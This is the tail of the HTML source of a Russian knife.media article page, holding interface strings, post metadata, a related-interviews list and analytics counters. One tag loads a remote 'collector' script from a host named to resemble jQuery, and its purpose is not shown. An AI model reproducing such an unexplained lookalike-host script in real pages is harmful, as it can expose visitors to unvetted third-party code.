\u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"46310","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"olga-tarakanova","category":"longreads","tags":"interview:humans:education:russia"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"&laquo;\u041c\u043d\u043e\u0433\u0438\u0435 \u043c\u043e\u0438 \u0440\u043e\u0432\u0435\u0441\u043d\u0438\u043a\u0438 \u0443\u0442\u0432\u0435\u0440\u0436\u0434\u0430\u044e\u0442, \u0447\u0442\u043e \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442&nbsp;&mdash; \u0437\u043b\u043e. \u041f\u043e-\u043c\u043e\u0435\u043c\u0443, \u044d\u0442\u043e \u043b\u0443\u043a\u0430\u0432\u0441\u0442\u0432\u043e&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0431\u043b\u043e\u0433\u0435\u0440\u043e\u043c-\u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043d\u0438\u043a\u043e\u043c \u0438\u00a0\u0443\u0447\u0438\u0442\u0435\u043b\u0435\u043c \u043c\u0430\u0442\u0435\u043c\u0430\u0442\u0438\u043a\u0438 \u041f\u0435\u0442\u0440\u043e\u043c \u0417\u0435\u043c\u0441\u043a\u043e\u0432\u044b\u043c<\/em>","link":"\/zemskov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2022\/12\/Zemskov-glav-360x270.jpg"},{"title":"&laquo;\u0427\u0442\u043e\u0431\u044b \u0447\u0442\u043e-\u0442\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c, \u043d\u0443\u0436\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0440\u0430\u0441\u0448\u0430\u0442\u0430\u0442\u044c \u0441\u0438\u0441\u0442\u0435\u043c\u0443&raquo;. <em>\u0414\u0432\u0430 \u0448\u043a\u043e\u043b\u044c\u043d\u044b\u0445 \u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440\u0430 \u0441\u043f\u043e\u0440\u044f\u0442 \u043e\u00a0\u0442\u043e\u043c, \u043a\u0430\u043a\u0438\u043c \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e\u0435 \u043e\u0431\u0440\u0430\u0437\u043e\u0432\u0430\u043d\u0438\u0435<\/em>","link":"\/old-school-new-school\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/09\/SHkola-glav-360x270.jpg"},{"title":"\u0421\u0432\u043e\u0431\u043e\u0434\u0430, \u0432\u043e\u043b\u043e\u043d\u0442\u0435\u0440\u044b \u0438&nbsp;\u0443\u0440\u043e\u043a \u0434\u043b\u0438\u043d\u043e\u0439 \u0432&nbsp;\u043d\u0435\u0434\u0435\u043b\u044e. <em>\u041a\u0430\u043a \u0434\u043e\u043b\u0436\u043d\u044b \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c\u0441\u044f \u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0430\u044f \u0448\u043a\u043e\u043b\u0430 \u0438\u00a0\u0434\u0435\u0440\u0435\u0432\u043d\u044f<\/em>","link":"\/russian-leaders-finalists\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/02\/Lidery-glav-360x270.jpg"},{"title":"&laquo;\u0423&nbsp;\u043d\u0430\u0441 \u0434\u043e\u0431\u0440\u0430\u044f \u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c\u043d\u0430\u044f. \u041d\u0438\u043a\u0442\u043e \u043d\u0438\u043a\u043e\u0433\u043e \u0440\u0443\u0433\u0430\u0442\u044c \u043d\u0435&nbsp;\u0431\u0443\u0434\u0435\u0442&raquo;&nbsp;&mdash; <em>\u0438\u00a0\u0434\u0440\u0443\u0433\u0438\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u044b \u043f\u043e\u0439\u0442\u0438 \u043d\u0430\u00a0\u00ab\u0412\u044b\u0445\u043e\u0434\u0438 \u0440\u0435\u0448\u0430\u0442\u044c\u00bb<\/em>","link":"\/mipt-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/11\/Dobraya-kontrolnaya-glav-360x240.jpg"},{"title":"&laquo;\u0422\u043e\u043b\u044c\u043a\u043e \u043f\u043e\u0434\u043d\u0438\u043c\u0438\u0442\u0435 \u0441\u0435\u0431\u044f \u0441&nbsp;\u0434\u0438\u0432\u0430\u043d\u0430&raquo;. <em>\u0423\u0441\u043f\u0435\u0448\u043d\u044b\u0435 \u043c\u043e\u043b\u043e\u0434\u044b\u0435 \u043b\u044e\u0434\u0438\u00a0\u2014 \u043e\u00a0\u0442\u043e\u043c, \u0447\u0442\u043e \u0432\u044b\u0432\u0435\u043b\u043e \u0438\u0445\u00a0\u043d\u0430\u00a0\u0432\u0435\u0440\u0448\u0438\u043d\u0443<\/em>","link":"\/young-professionals\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2018\/11\/YAndeks-glav-360x240.jpg"},{"title":"&laquo;\u0412&nbsp;\u043a\u043e\u043f\u0438\u043b\u043a\u0435 \u0443&nbsp;\u0443\u0447\u0435\u043d\u044b\u0445 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0440\u0430\u0431\u043e\u0447\u0438\u0435 \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u044b \u0434\u043b\u044f \u0433\u0435\u0440\u043e\u043f\u0440\u043e\u0442\u0435\u043a\u0446\u0438\u0438&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0435\u0434\u0438\u043a\u043e\u043c, \u0437\u0430\u043d\u0438\u043c\u0430\u044e\u0449\u0438\u043c\u0441\u044f \u043f\u0440\u0435\u043f\u0430\u0440\u0430\u0442\u0430\u043c\u0438 \u0434\u043b\u044f \u043f\u0440\u043e\u0434\u043b\u0435\u043d\u0438\u044f \u0436\u0438\u0437\u043d\u0438<\/em>","link":"\/geroprotector\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Prodlenie-zhizni-glav-360x270.jpg"},{"title":"\u0413\u0435\u0440\u043c\u0435\u0442\u0438\u0447\u043d\u044b\u0435 \u043c\u0438\u0440\u044b \u0438&nbsp;\u0434\u0435\u0442\u0441\u043a\u0438\u0435 \u043f\u044c\u0435\u0441\u044b. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043b\u0438\u0442\u0435\u0440\u0430\u0442\u0443\u0440\u043e\u0432\u0435\u0434\u043a\u043e\u0439 \u0410\u043b\u0435\u043a\u0441\u0430\u043d\u0434\u0440\u043e\u0439 \u0426\u0438\u0431\u0443\u043b\u0435\u0439 \u043e\u00a0\u0442\u0432\u043e\u0440\u0447\u0435\u0441\u0442\u0432\u0435 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u0415\u0440\u0451\u043c\u0438\u043d\u0430<\/em>","link":"\/tsibulya-eremin\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/11\/Eremin-glav-360x270.jpg"},{"title":"&laquo;\u0417\u0430&nbsp;\u043c\u0435\u0440\u0442\u0432\u043e\u0435 \u043f\u0440\u043e\u0442\u0438\u0432 \u0432\u0441\u0435\u0433\u043e \u0445\u043e\u0440\u043e\u0448\u0435\u0433\u043e&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u043e\u043c \u0438\u00a0\u0431\u043e\u0441\u0441\u043e\u043c \u043b\u0435\u0439\u0431\u043b\u0430 Metal Race \u0410\u043d\u0430\u0442\u043e\u043b\u0438\u0435\u043c \u041c\u0435\u0442\u0430\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/metalov-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Metalov-glav-360x270.jpg"},{"title":"&laquo;\u042f&nbsp;\u043d\u0430&nbsp;100% \u0443\u0432\u0435\u0440\u0435\u043d\u0430, \u0447\u0442\u043e \u043f\u0440\u0430\u043a\u0442\u0438\u043a\u0438 \u043e\u0441\u043e\u0437\u043d\u0430\u043d\u043d\u043e\u0441\u0442\u0438, \u043c\u0435\u0434\u0438\u0442\u0430\u0446\u0438\u044f, \u0439\u043e\u0433\u0430 \u0431\u0443\u0434\u0443\u0442 \u0432\u0441\u0451 \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0433\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0432&nbsp;\u043f\u0441\u0438\u0445\u043e\u0442\u0435\u0440\u0430\u043f\u0435\u0432\u0442\u0438\u0447\u0435\u0441\u043a\u0443\u044e \u043f\u0430\u0440\u0430\u0434\u0438\u0433\u043c\u0443&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043a\u043b\u0438\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u043f\u0441\u0438\u0445\u043e\u043b\u043e\u0433\u043e\u043c, \u043f\u0440\u0435\u043f\u043e\u0434\u0430\u0432\u0430\u0442\u0435\u043b\u0435\u043c \u0439\u043e\u0433\u0438 \u0438\u00a0\u043c\u0435\u0434\u0438\u0442\u0430\u0446\u0438\u0438 \u0412\u0430\u043b\u0435\u043d\u0442\u0438\u043d\u043e\u0439 \u0426\u0432\u0435\u0442\u043a\u043e\u0432\u043e\u0439<\/em>","link":"\/tsvetkova-meditation\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/CZvetkova-glav-360x270.jpg"},{"title":"&laquo;\u0423&nbsp;\u0432\u043e\u043b\u043a\u0430 \u043d\u0435&nbsp;\u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0445\u043e\u0437\u044f\u0438\u043d\u0430, \u043d\u043e&nbsp;\u0441&nbsp;\u043d\u0438\u043c \u043c\u043e\u0436\u043d\u043e \u0434\u043e\u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c\u0441\u044f \u043d\u0430&nbsp;\u043e\u0441\u043d\u043e\u0432\u0435 \u0432\u0437\u0430\u0438\u043c\u043d\u043e\u0439 \u043b\u044e\u0431\u0432\u0438 \u0438&nbsp;\u0443\u0432\u0430\u0436\u0435\u043d\u0438\u044f&raquo;. <em>\u0411\u0438\u043e\u043b\u043e\u0433\u0438 \u042f\u043d\u0430 \u0438\u00a0\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041c\u0443\u0440\u0430\u0448\u043e\u0432\u044b\u00a0\u2014 \u043e\u00a0\u0436\u0438\u0437\u043d\u0438 \u0441\u00a0\u0432\u043e\u043b\u043a\u0430\u043c\u0438 \u0438\u00a0\u043e\u00a0\u0446\u0435\u043d\u0442\u0440\u0435 \u00ab\u0420\u043e\u043c\u0430\u0448\u043a\u0430\u00bb, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043f\u0430\u0441\u043b\u0438 10\u00a0\u0442\u044b\u0441\u044f\u0447 \u0434\u0438\u043a\u0438\u0445 \u0436\u0438\u0432\u043e\u0442\u043d\u044b\u0445<\/em>","link":"\/wolf-is-love\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Volki-glav-360x270.jpg"},{"title":"\u041d\u0435&nbsp;\u043f\u043e\u043c\u0438\u043d\u0430\u0439 &laquo;\u0412\u0441\u0443\u0435&raquo;: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043f\u0438\u0441\u0430\u0442\u0435\u043b\u0435\u043c, \u043c\u0443\u0437\u044b\u043a\u0430\u043b\u044c\u043d\u044b\u043c \u043a\u0440\u0438\u0442\u0438\u043a\u043e\u043c \u0438\u00a0\u043a\u043d\u0438\u0433\u043e\u0438\u0437\u0434\u0430\u0442\u0435\u043b\u0435\u043c \u0424\u0435\u043b\u0438\u043a\u0441\u043e\u043c \u0421\u0430\u043d\u0434\u0430\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/sandalov\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Sandalov-glav-360x270.jpg"},{"title":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 \u0444\u043b\u043e\u0443 \u0413\u0435\u043e\u0440\u0433\u0430 \u041a\u043e\u0440\u0433\u0430: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u043e\u043c, \u043f\u0443\u0431\u043b\u0438\u0446\u0438\u0441\u0442\u043e\u043c, \u0430\u0441\u0442\u0440\u043e\u043b\u043e\u0433\u043e\u043c \u0438\u00a0\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0442\u0440\u0435\u0433\u0435\u0440\u043e\u043c \u0438\u043d\u0434\u0438-\u0440\u044d\u043f\u0430 \u0432\u00a0\u0420\u043e\u0441\u0441\u0438\u0438<\/em>","link":"\/korg\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Korg-glav-360x270.jpg"},{"title":"&laquo;\u0412\u043e\u043a\u0440\u0443\u0433 \u0420\u043e\u0441\u0441\u0438\u0438 \u0441\u0435\u0439\u0447\u0430\u0441 \u043c\u043d\u043e\u0433\u043e \u043f\u0440\u0435\u0434\u0440\u0430\u0441\u0441\u0443\u0434\u043a\u043e\u0432, \u043d\u043e&nbsp;\u043c\u043d\u0435 \u043a\u0430\u0436\u0435\u0442\u0441\u044f \u0432\u0430\u0436\u043d\u044b\u043c \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0442\u044c \u0442\u0435\u0445, \u043a\u0442\u043e \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442 \u0434\u0435\u043b\u0430\u0442\u044c \u0445\u043e\u0440\u043e\u0448\u0438\u0435 \u0434\u0435\u043b\u0430&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0441\u0435\u0440\u0431\u0441\u043a\u0438\u043c \u0445\u0443\u0434\u043e\u0436\u043d\u0438\u043a\u043e\u043c Kori<\/em>","link":"\/kori-interview\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Hudozhnik-glav-360x270.jpg"},{"title":"&laquo;\u041e\u043f\u0438\u0448\u0438\u0442\u0435 \u0432\u0430\u0448\u0438 \u0432\u043d\u0443\u0442\u0440\u0438\u0436\u0435\u043b\u0443\u0434\u043a\u043e\u0432\u044b\u0435 \u0441\u043e\u043b\u043d\u0446\u0430&raquo;. <em>\u0418\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u043c\u0438\u0441\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u043c \u0434\u0440\u0430\u043c\u0430\u0442\u0443\u0440\u0433\u043e\u043c \u0416\u0435\u043d\u0435\u0439 \u0421\u0442\u0430\u0448\u043a\u043e\u0432\u044b\u043c<\/em>","link":"\/mystical-playwright\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Stashkov-glav-360x270.jpg"},{"title":"&laquo;\u0412&nbsp;\u043d\u0430\u0448\u0435\u043c \u0430\u0440\u0441\u0435\u043d\u0430\u043b\u0435 \u0435\u0441\u0442\u044c \u0432\u0441\u044f \u043f\u0430\u043b\u0438\u0442\u0440\u0430 \u043c\u0435\u0442\u043e\u0434\u043e\u0432 \u043b\u0435\u0447\u0435\u043d\u0438\u044f, \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u043c\u044b&nbsp;\u0431\u0435\u0440\u0435\u043c\u0441\u044f \u0434\u0430\u0436\u0435 \u0437\u0430&nbsp;\u0442\u0435\u0440\u043c\u0438\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u043f\u0430\u0446\u0438\u0435\u043d\u0442\u043e\u0432!&raquo; <em>\u041e\u043d\u043a\u043e\u0445\u0438\u0440\u0443\u0440\u0433 \u0424\u0435\u0434\u043e\u0440 \u0412\u0435\u0442\u0448\u0435\u0432\u00a0\u2014 \u043e\u00a0\u043b\u0435\u0447\u0435\u043d\u0438\u0438 \u0440\u0430\u043a\u0430 \u0436\u0435\u043b\u0443\u0434\u043a\u0430<\/em>","link":"\/dr-vetshev\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/09\/Vrach-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"7441630e4e","time":"1768728020","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
